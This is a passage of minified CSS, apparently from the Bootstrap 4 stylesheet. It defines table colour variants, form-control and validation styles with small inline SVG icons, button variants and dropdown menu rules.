tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 